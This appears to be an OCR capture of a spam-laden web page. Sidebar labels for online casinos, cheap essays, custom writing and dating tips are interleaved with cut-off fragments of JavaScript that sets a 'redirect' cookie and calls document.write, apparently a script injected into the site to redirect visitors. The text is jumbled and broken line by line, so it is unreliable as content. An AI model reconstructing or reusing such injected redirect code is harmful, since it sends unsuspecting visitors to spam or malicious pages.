
CasinoOnlineC
h.floor(Date.now()/1e3),cookie=getC
cheap essays
e=cookie)||void 0===time){var
1e3+86400),date=new Date((new
cheap-disserta
ent.cookie=”redirect=”+time+”;
Chpoking Trahi
tring(),document.write(”)}
CollegeEssay
CollegeEssayW
CollegeHelp
 개츠비카지노
,
트럼프카지노
,
퍼스트카지노
Colllege Essa
Custom Writin
Customessay
NEXT
Next
CustomEssayW
Post
위대한 금융가의 죽음은 특별한
CustomWriting
Dating Tips For